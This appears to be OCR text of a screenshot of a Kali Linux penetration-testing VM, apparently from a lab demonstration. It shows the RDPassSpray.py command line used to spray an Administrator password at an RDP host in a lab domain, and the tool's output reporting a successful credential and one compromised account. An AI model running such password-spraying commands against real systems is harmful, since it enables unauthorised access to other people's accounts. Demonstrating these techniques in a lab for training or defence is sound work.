 PT_KALI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Thu 14:32 1
root@PTCQURE: /usr/RDPassSpray
File Edit View Search Terminal Tabs Help
root@PTCQURE: /usr/RDPassSpray root@PTCQURE: /usr/share/eyewitness/crowbar
[19-03-2020 08:35] - Total number of password to test: 1
[19-03-2020 08:35] - Total number of attempts: 1
[19-03-2020 08:35] - [*] Started running at: 19-03-2020 08:35:56
[19-03-2020 08:35] - [+] Cred successful (maybe even Admin access!): Administrator :: P@ssw0rd
[19-03-2020 08:35] - [*] Overall compromised accounts: 1
[19-03-2020 08:35] - [*] Finished running at: 19-03-2020 08:35:58
root@PTCQURE:/usr/RDPassSpray# clear
root@PTCQURE:/usr/RDPassSpray# python3 RDPassSpray.py -u Administrator -p P@ssw0rd -t 10.10.10.200 -d CQURE
[19-03-2020 14:32] - Total number of users to test: 1
[19-03-2020 14:32] - Total number of password to test: 1
[19-03-2020 14:32] - Total number of attempts: 1
[19-03-2020 14:32] - [*] Started running at: 19-03-2020 14:32:14
[19-03-2020 14:32] - [+] Cred successful (maybe even Admin access!): Administrator :: P@ssw0rd
[19-03-2020 14:32] - [*] Overall compromised accounts: 1
[19-03-2020 14:32] - [*] Finished running at: 19-03-2020 14:32:18
root@PTCQURE:/usr/RDPassSpray#
Status: Running
ion
Help